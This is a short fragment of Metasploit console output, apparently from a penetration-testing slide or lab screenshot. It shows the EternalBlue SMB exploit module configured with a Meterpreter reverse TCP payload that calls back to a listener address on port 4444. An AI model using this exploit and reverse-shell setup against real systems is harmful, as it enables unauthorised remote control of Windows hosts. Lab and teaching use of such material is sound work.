 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.208.246.178 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_eternalblue) >